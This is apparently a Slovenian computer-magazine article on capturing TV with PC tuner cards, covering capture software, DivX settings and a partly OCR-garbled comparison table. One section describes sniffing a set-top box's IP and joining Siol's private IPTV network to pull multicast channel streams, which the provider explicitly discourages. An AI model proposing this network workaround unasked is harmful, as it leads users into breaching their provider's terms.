**Zajem TV-sporeda** je zajem **analognega** video signala. Torej potrebujemo posebno napravo, ki tak signal sprejme in spremeni v primerno obliko za računalnik. TV-kartice so najnaravnejši izbor. Pa tudi najpreprostejši, vse drugo je vsaj malenkost bolj zapleteno, čeprav je na voljo tudi nekaj prav zanimivih rešitev, ki smo jih v preteklosti tudi dovolj nadrobno predstavili.

Glavni delež obremenitev bo pri snemanju videa iz TV-kartice nosil sam **procesor**. Če ni dovolj zmogljiv, se bodo pri zajemu izgubljale sličice, če bo teh veliko, pa bo tako zajet film praktično neuporaben. Dovolj bo že računalnik s procesorji, močnejšimi od 2 GHz Intelovega Pentiuma. Seveda so primerni tudi računalniki z AMD-jevimi procesorji, ki so vsaj toliko zmogljivi kot omenjeni Intelov procesor. Če nimate ravno tako hitrega računalnika, boste zajem videa, kot rečeno, pravili v **več korakih**, ki vsak zase ne zahteva toliko sistemskih sredstev. Nekaj je mogoče pridobiti na račun kakovosti slike. Za format VCD ni potrebno veliko, zadeva pa bo na TV-zaslonu popolnoma gledljiva.

Zabava se začne pri izbiri **pravšnje TV-kartice**. Vse namreč niso popolnoma primerne za kakovosten zajem videa. No, v zadnjem času so primerne že skoraj vse, le tistim resnično najcenejšim se ognite, pa bo vse v najlepšem redu.

Tovrstna kartica ponuja kar precej udobja. Prva pridobitev je spremljanje TV-sporeda in branje teleteksta na domačem računalniku. Druga pa možnost snemanja TV-sporeda in shranjevanja na trdi disk. Kako bo to potekalo in ali vam bo uspelo iztisniti najvišjo kakovost videa, pa je v veliki meri odvisno tudi od programske opreme, ki podpira tovrstne kartice. Pri karticam priloženi programski opremi boste le redko našli takšno, ki bo omogočala tudi uporabo najrazličnejših **kodekov za stiskanje videa**, pa naj gre za format MPEG-2 ali MPEG-4. Kakor koli že − vse, kar boste storili za zajem videa, je pritisk na ustrezno ikono. Nekateri modeli imajo vdelan tudi video vhod, tako jih je mogoče uporabiti tudi na zgoraj opisani način.

Z **zajemom zvoka** ni posebnih težav. Le vir zvokov izberete ali pa bo to opravil sam program, ki ga boste izbrali.

Največja prednost je v možnost **vnaprejšnjega programiranja** tako kanala kot časa, kdaj boste začeli in prenehali snemati. Torej ni potrebe, da ste takrat doma. Preprosto kot le kaj, stroški pa tudi niso pretirani.

Zraven slike pa bi s TV-zaslona radi zajeli tudi zvok. Za to je potrebna zvočna kartica z avdio vhodom. Večina novejših matičnih plošč



TV-kartica s pilotom

z vdelano zvočno kartico to seveda ponuja. Na našo nesrečo pa vsi programi niso pripravljeni delati s tovrstnimi karticami in zahtevajo nekoliko zmogljivejšo. Ker potrebujemo avdio vhod zadostne kakovosti, tiste najcenejše ne pridejo v poštev. Na matično ploščo vdelane sicer zadosti-

## VIDEO KARTICE

jo vsem kriterijem, le nekaj programske opreme jih bo trmasto odklanjalo. Za zapis TV-sporeda ne potrebujemo prostorskega zvoka, saj ga navadne TV-postaje ne prenašajo. Torej je dovolj skromnejša zvočna kartica z avdio vhodom. Če imate na matično ploščo vdelano zvočno kartico, pa se raje nakupu posebne zvočne kartice izognite z izbiro **programske opreme**, ki bo delovala tudi tako.

## PROGRAMSKA OPREMA

Prav z izbiro primerne programske opreme je največ težav. Sicer v glavnem zadošča že programska oprema, ki jo proizvajalci prilagajo napravam in jo tako **dobite že ob nakupu**. Če vam kljub vsemu ne zadošča, pa bo treba pobrskati po bogati ponudbi tovrstnih programov različnih razvijalcev programske opreme. Ponudba je dokaj raznolika, saj so primerni **vsi programi, ki zmorejo zajeti video signal**. Tako je razpon od posebnih programov za zajem videa iz TV-kartic, pa univerzalnih programov, ki znajo zajeti video tudi iz drugih virov, pa vse do programov za digitalno obdelavo videa, ki vsi do zadnjega podpirajo tudi zajem iz različnih virov. Slednji so dražji, zato pa omogočajo montažo, vstavljanje prehodov in še kaj, kar pa je primernejše za filme, posnete z video kamero. Saj filmov ne boste še posebej montirali. Edino, kar se lahko zgodi, je **rezanje in spajanje delov**, zaradi tega, ker bi se radi znebili reklam, ki jih predvajajo med filmom. Za ta namen pa je na voljo veliko poceni ali brezplačnih programov, ki znajo samo to, zato pa so preprostejši za uporabo. Pri izbiri programske opreme pa je treba posebej preveriti, ali omogoča vse tisto, kar ponuja TV-kartica. Če torej želite gledati televizijo, udobno menjati kanale, brati teletekst in še snemati program, se vsekakor ne boste zadovoljili s programom, ki ne ponuja prav vseh funkcij. Nesmiselno bi namreč bilo za ta opravila uporabljati več ločenih programov.

Pa poglejmo nekaj predstavnikov.

#### Honestech HT TV Plus 4.0 Gold

Vmesnik je preprost in izdelan tako, da spominja na **TV-zaslon** in **videorekorder**, in kot tak tudi deluje. Omogoča zajem videa iz različnih virov, v formatih MPEG-1, MPEG-2, VCD-PAL, VCD-NTSC in AVI, za nameček pa vam omogoča tudi **časovni zamik** poljubnega dela ali celotne oddaje. Tako lahko prestavite začetek filma in si ga ogledate od začetka, ko vaš računalnik film še zapisuje, ali si hitro ogledate posebej priljubljeni del in nadaljujete gledanje filma tam, kjer ste spremljanje prekinili. Tako boste lahko tudi med filmom brez reklam pripravili sendvič ali odšli v trgovino po prigrizke, ne da bi zamudili kak del filma. Snemanje filmov pa je mogoče **tudi v ozadju**, tako lahko med tem opravilom z računalnikom počnete druge reči. Seveda pa bo za to potreben nekoliko zmogljivejši računalnik ali snemanje v zmanjšani kakovosti posnetka.

Program je v bistvu **zbirka šestih programov** za različna opravila. Kljub prvemu vtisu o poosebljeni preproščini že kaj kmalu ugotovimo, da gre za **izredno zmogljivo orodje**, ki v veliki meri upravičuje dokaj zasoljeno ceno.

Tako so na voljo poseben sklop za spremljanje televizijskega programa, program za digitalno video montažo, video kodirnik, program za zapis video vsebin na CD ali DVD in urejevalnik fotografij in video posnetkov za zapis na različne



optične medije. Vse dele programa je mogoče pognati iz skupnega vmesnika, ki pregledno in nazorno ponuja vsa potrebna opravila in možnosti. Tako je mogoče s tem programom opraviti prav vse, od ogleda določenega kanala, snemanja video posnetkov, pa vse do arhiviranja in organiziranja vseh posnetkov, ki se vam bodo z leti nabrali.

Kljub množici možnosti pa je program **pre-**

**gleden in preprost**. Tako uporabniku ni potrebno posebno predznanje ali posebno skrbno branje navodil. Dovolj je dobra volja in nekaj



radovednosti, da prebrskate vse možnosti in ugotovite, kako bodo koristile tudi vam.

#### Chris TV Pro v4.01

Eden boljših programov, namenjenih snemanju filmov iz TV-kartic. Je **izredno zmogljivo orodje**, ki



ponuja vse mogoče nastavitve, uporabo prav vseh mogočih kodekov, nameščenih v vaš računalnik, nastavljanje urnikov snemanja in kanalov, ki jih želimo posneti. Seveda se lahko poigramo z nastavitvami za zajem zvoka. Od tega je odvisno, kakšne kakovosti bo zvok v zajetem filmu. Če vam ni preveč do tega, da bi se posebej igrali z nastavitvami, program ponuja nekaj »**predlog**«. Tako boste s preprosto izbiro predloge izbrali vse nastavitve za VCD, SVCD ali DVD. Kljub vsemu pa se splača nekaj eksperimentiranja, saj boste tako prilagodili delovanje programa svojim potrebam. Program omogoča sprotno deljenje datotek. Zadeva je še kako koristna, saj lahko že v naprej določimo velikost, ki jo je mogoče zapisati na CD. Ker se včasih pri zajemu videa na spodjem ali zgornjem robu pojavi nekaj pokvarjenih linij, je na voljo **sprotno obrezovanje** teh vrstic. Tako bo posnetek resnično brez napak. In da je zadeva še lepša, je mogoče vnaprej določiti, kateri **filtri** bodo aktivni med snemanjem filma. Tako lahko sproti odpravite prepletanje in še kakšno napako v sliki. Vse nastavitve je mogoče shraniti v obliki profilov. Potem samo še izberete pripravljen profil in začnete delo.

Takšnih in podobnih programov je še veliko. Če se boste odločili za snemanje TV-programov na kateri koli način, pa preizkusite več preizkusnih različic programov, ki so na voljo. Le tako boste našli takšnega, ki vam bo všeč in bo zadostil vsem vašim zahtevam. Nekaj jih boste našli tudi na našem MikroCD-ju.

#### KODEKI

Ostalo je le še zadnje dejanje, pomembno za zajem videa. Je pa med pomembnejšimi. Od izbranega kodeka in njegovih nastavitev sta odvisni tako kakovost posnetka kot tudi velikost datotek. Kaj in kako s kodeki, je bilo opisano že v posebnih člankih na to temo v okviru kodiranja DivX-filmov. Na kratko pa bo treba nekaj zadev ponoviti. In da ne bom opisoval preveč na široko, bom podal le nekakšen recept, kako do kakovostnega video zapisa, ki ne bo preveč zasedel vašega trdega diska.

Izbira kodeka je odvisna predvsem od tega, **kaj želite z zajetim videom početi**. Če gre le za posne-

tek, ki ga boste predvajali iz računalnika na TV-zaslon, potem je najprimernejši DivX ali Xvid, oziroma kateri od kodekov, ki močno stisne datoteko. Drug kodek boste potrebovali, če želite kot končni izdelek VCD-, SVCD- ali DVD-disk. Na srečo so kodeki tudi za te namene prav lahko dostopni.

### NASTAVITVE

Ni nujno, da so nastavitve, ki jih bom opisal, najboljše, najhitrejše prav gotovo niso. So pa bile, vsaj zame, nekak kompromis med kakovostjo zajetega filma in zmožnostjo opravljanja naloge v realnem času.

Nekako najpriročnejši in uporabnikom najprijaznejši je **DivX Pro**, sam sem uporabil različico 5.05. Najbolje je najprej izbrati na lističu »Profiles«



Nastavljanje BitRatea

| <b>AverTV</b>      | <b>LifeView</b>                                                           | <b>LifeView</b>       | <b>TV Box</b>    |                                      | <b>TV Box</b>                       | HENIIF               | <b>TERRATEC</b>        | <b>TerraTec</b>       | <b>TerraTec</b>  |
|--------------------|---------------------------------------------------------------------------|-----------------------|------------------|--------------------------------------|-------------------------------------|----------------------|------------------------|-----------------------|------------------|
| <b>DVB-T STB-3</b> | <b>FlvTV Platinum 35</b>                                                  | <b>FlyTV Prime 34</b> |                  | ifeview TV Walker Lifeview DBV-T Duc | <b>LifeView PRO TV</b>              | deoWonder PRO        | <b>CINERGY 250 USB</b> | <b>Cineray 400 TV</b> | Cinergy 600 TV & |
|                    | <b>FM PCI</b>                                                             | <b>FM PCI</b>         | <b>USB 2.0</b>   |                                      |                                     | <b>III FM</b>        |                        | stereo                | <b>Radio</b>     |
| EC, d.o.o.         | Comtron, d.o.o.                                                           | Comtron, d.o.o.       | Comtron, d.o.o.  | Comtron, d.o.o.                      | Comtron, d.o.o.                     | Avtera, d.o.o.       | Avtera, d.o.o.         | Avtera, d.o.o.        | Avtera, d.o.o.   |
| www.averm.co.uk    | www.lifeview.com                                                          | www.lifeview.com      | www.lifeview.com | www.lifeview.com                     | www.lifeview.com                    | www.geniusnet.com.tw | www.terratec.com       | www.terratec.com      | www.terratec.com |
| 36.300 SIT         | 7.584 SIT                                                                 | 9.490 SIT             | 19.855 SIT       | 19.190 SIT                           | 19.990 SIT                          | 10.440 SIT           | 25.080 SIT             | 16.080 SIT            | 21.600 SIT       |
|                    |                                                                           |                       |                  |                                      |                                     |                      |                        |                       |                  |
| samostojen DVB-T   | <b>PCI</b>                                                                | <b>PCI</b>            | <b>USB 2.0</b>   | <b>PCMCIA</b>                        | samostojen TV-                      | <b>PCI</b>           | <b>USB 2.0</b>         | PCI                   | <b>PCI</b>       |
| TV-sprejemnik      |                                                                           |                       |                  |                                      | sprejemnik                          |                      |                        |                       |                  |
| ne.                | n e                                                                       | ne                    | ne               | ne                                   | ne                                  | ne                   | ne                     | ne                    | ne.              |
|                    |                                                                           |                       |                  |                                      |                                     |                      |                        |                       |                  |
| da                 | da                                                                        | da                    | da               | ne                                   | da                                  | ni podatka           | da                     | da                    | da               |
| n <sub>e</sub>     | da                                                                        | da                    | da               | ni podatka                           | <sub>ne</sub>                       | da                   | da                     | da                    | da               |
| $n\rho$            | da                                                                        | da                    | da               | ne                                   | ne.                                 | da                   | ne                     | ne                    | da (RDS)         |
| ogled na monitor-  | ogled, snemanje,                                                          | ogled, snemanje,      | ogled, snemanje  | ogled, snemanje,                     | ogled na monitor-                   | ogled, snemanje      | ogled, snemanje in     | oqled, snemanje       | ogled, snemanje, |
|                    |                                                                           |                       |                  |                                      |                                     |                      |                        |                       |                  |
| jih, projektorjih, | časovni zamik                                                             | časovni zamik         | časovni zamik    | časovni zamik.                       | jih, projektorjih,                  |                      | časovni zamik          | časovni zamik         |                  |
| plazemskih         |                                                                           |                       |                  | DBV-T                                | plazemskih                          |                      |                        |                       |                  |
| zaslonih, PIP      |                                                                           |                       |                  |                                      | zaslonih, PIP                       |                      |                        |                       | časovni zamik    |
| antenski vhod,     | antenski vhod,                                                            | antenski vhod,        | antenski vhod,   | antenski vhod.                       | antenski vhod.                      | antenski vhod,       | antenski vhod,         | antenski vhod,        | antenski vhod,   |
| VGA prehod, ste-   | S-video vhod,                                                             | S-video vhod,         | S-video vhod,    | S-video vhod,                        | S-video vhod,                       | S-video vhod,        | S-video vhod,          | S-video vhod,         | S-video vhod,    |
| reo izhod, stereo  | kompozitni (RCA)                                                          | kompozitni (RCA)      | kompozitni (RCA) | kompozitni (RCA)                     | kompozitni (RCA)                    | kompozitni (RCA)     | kompozitni vhod,       | kompozitni vhod,      | kompozitni vhod  |
| PC vhod in izhod   | vhod, stereo izhod vhod, stereo izhod vhod, stereo vhod vhod, stereo vhod |                       |                  |                                      | vhod, stereo vhod vhod, stereo vhod |                      | avdio izhod            | avdio izhod           | avdio izhod      |
|                    |                                                                           |                       |                  |                                      | in izhod, VGA vhod                  | in izhod             |                        |                       |                  |
|                    |                                                                           |                       |                  |                                      | in izhod                            |                      |                        |                       |                  |
|                    |                                                                           |                       |                  |                                      |                                     |                      |                        |                       |                  |
|                    |                                                                           |                       |                  |                                      |                                     |                      |                        |                       |                  |
|                    |                                                                           |                       |                  |                                      |                                     |                      |                        |                       |                  |
| ni podatka         | 125                                                                       | 125                   | 125              | 125                                  | ni podatka                          | 125                  | ni podatka             | ni podatka            | ni podatka       |

## TEMA MESECA PC TV



Home Theater, nato na lističu »Bitrate Control« nastaviti »Encoding Bitrate = 2000-2500«. To je že kar veliko. Na lističu »General Parameters« je treba izbrati !Performance/ Quality = Fastest«, izbrati »Deinterlace all frames«. Druge nastavitve je najboljše postaviti na minimum (čisto levo) razen Keyframe, ki je postavljen čisto v redu.

Ker pa imate morda vi drugačne zahteve in šibkejšo strojno opremo, pa se brez skrbi poigrajte z nastavitvami. Prav gotovo boste našli ustrezen kompromis.

Ponujene rešitve pa še zdaleč niso vse. Le dober zgled so, kako se zadeve lotiti. Ob branju vam morda



Nastavitve kodeka **Odstranjevanje prepletanja** 

gredo lasje pokonci in razmišljate, komu se da s tem mučiti. V resnici pa je, ko enkrat poskusite, zadeva sila preprosta, po nekaj zajetih filmih pa boste že pravcati veteran in boste druge prepričevali o prednostih ene ali druge rešitve. In če ste lastnik primerne programske opreme, ni razloga, da zadev ne preizkusite takoj, ko boste imeli pol ure prostega časa.

## IPTV (SIOL TV) NA PC-JU

ADSL-televizija je zdaj že dobro razširjena in vse več uporabnikov zanima, ali je mogoče ta spored spremljati tudi na **domačem računalniku**. Če ne drugega, pa zato, ker je

potem prav **preprosto snemati oddaje**.

Sama narava priključitve naprav, ki omogočajo spremljanje ADSL-televizije na domačem televizijskem zaslonu, omogoča tudi spremljanje istih kanalov na domačem računalniku. Kajti navsezadnje sta obe napravi povezani v omrežje. Čeprav pri Siolu vedo, da je to mogoče, pa takšne priključitve ne podpirajo in jo celo **odsvetujejo**. Njihova izjava na moje vprašanje o tej temi je temu primerna:

*»Televizija prek ADSL oziroma SiOL TV je storitev, pri kateri naročniki za gledanje programov uporabljajo televizijski sprejemnik in ne osebni računalnik. SiOL TV namreč deluje na istem fizičnem priključku kot internet, vendar v svojem logičnem zasebnem omrežju. Uporabniki naj v to omrežje ne bi priklapljali računalnikov, saj lahko povzročijo škodo.«*

Kako lahko na ta način povzročite škodo, je vsaj meni velika skrivnost. Ampak glede na to, da je Siol tudi uradno lastnik naprav, ki jih uporabljate za spremljanje ADSL TV, pač lahko prepovejo določeno uporabo naprav. In če se lotite sprememb, ki jih odsvetujejo, pač odgovarjate za vse neprijetnosti, ki vas lahko ali pa tudi ne doletijo. Sam postopek priključitve ni prav zapleten, pa čisto brez hakeljcev tudi ni. Pa poglejmo, kako to počno tisti, ki zadevo že lep čas uporabljajo.

Najprej potrebujte program **VLC Media Player**, ki ga boste našli tudi na našem CD-ju. Gre za video strežniški program, ki vam bo omogočal tako sprejemanje Siolovih TV-kanalov na vašem domačem računalniku, pa tudi pošiljanje slike, recimo DivX-filmov, predvajanih na vašem računalniku na domači TV-zaslon kar **prek komunikatorja** (set top box). Naslednji korak



## VIDEO KARTICE

je omrežna priključitev računalnika v stikalo (switch), kjer je priključen tudi komunikator. Ker se tok video podatkov (video stream) oddaja v vse vhode na stikalu (multicast) ni potrebno posebno usmerjanje. Ko je to opravljeno, je treba ponovno zagnati komunikator in pognati omrežnega ali paketnega vohljača (sniffer). Ta bo poiskal IP vašega komunikatorja. IP je navadno nekje v razredu 10.46.xx.xx ali 10.2x.xx.xx. Ko program najde IP, si nastavite IP iz istega razreda, maska je 255.255.0.0 in prehod 10.26.0.1. Ko je vse pripravljeno, poženite VLC in v programu v nastavitev omrežnega vmesnika vpišete IP, kot ste ga uporabili za svojo omrežno kartico.

Nato v VLC/File/Open network stream/ označite udp/rtp multicast in vnesete IP kanala.



Potreben je še **seznam kanalov**. Nekaj jih je v spodnjem seznamu, natančnejšega pa lahko najdete v kar nekaj slovenskih forumih, kjer se ukvarjajo s to tematiko.

**straneh proizvajalcev** 



['SLO1','239.255.0.1:5002',0,'RTV Slovenija 1',1,''], ['SLO2','239.255.0.2:5002',0,'RTV Slovenija 2',2,''], ['Kanal A','239.255.0.51:5002',0,'',3,''], ['Pop TV','239.255.0.52:5002',0,'',4,''], ['HRT1','239.255.0.40:5002',0,'Hrvatska Televizija I.',5,''], ['HRT2','239.255.0.63:5002',0,'Hrvatska Televizija II.',6,''], ['HRT3','239.255.0.137:5002',0,'Hrvatska Televizija III.',7,''], ['TV3','239.255.0.124:5002',0,",17,"], ['MTV 1','239.255.0.84:5002',0,'Music Television',21,''], ['Pink Plus','239.255.0.45:5002',0,'Pink TV Plus',47,''], ['Teve Pika','239.255.0.92:5002',0,'',65,''],

Podrobneje o vseh nastavitvah boste izvedeli na **forumu na Siolovi spletni strani**. Sam vam namerno ne dajem natančnejših navodil, saj je početje sporno in ne želim odgovarjati za vaše morebitne težave. Zanimivo pa je, da Siol kljub vsemu dopušča debate na to temo prav na svojem forumu. Morda pa le želijo vsaj okvirno vedeti, kaj vse uspejo njihovi uporabniki iztisniti iz njihovih napravic.

## JE NADGRADNJA PC-JA LAHKO NADOMESTEK ZA TV IN VCR?

Prav gotovo. Še zlasti če imate manjše stanovanje, v katerem ni prostora za odvečne naprave, in premorete tudi nekoliko večji monitor. Seveda pa tudi drugače. Pač ne bo takšna izbira nuja, temveč bodo temu botrovali drugi razlogi. Primerna TVkartica z daljinskim upravljalnikom in dovolj velik LCD- ali CRT-računalniški zaslon sta **dobra zamenjava za televizor**. Tako lahko enako kot pri klasičnem televizorju vse upravljate kar iz naslanjača. Uporaba je pač udobna, kolikor je to mogoče. Nič manj in nič bolj kot pri klasičnem televizijskem sprejemniku. Dodatna možnost je prav gotovo **snemanje programov v domači računalnik**. Edina pomanjkljivost je zasedenost računalnika, ko želite gledati televizijski program v celozaslonskem načinu. Takrat je pač nemogoče kaj pametnega početi z domačim računalnikom. Sicer pa, ko gledate televizijo le malokdaj počenete še kaj drugega.

#### KAKO POVEZATI RAČUNALNIK IN TV-SPREJEMNIK

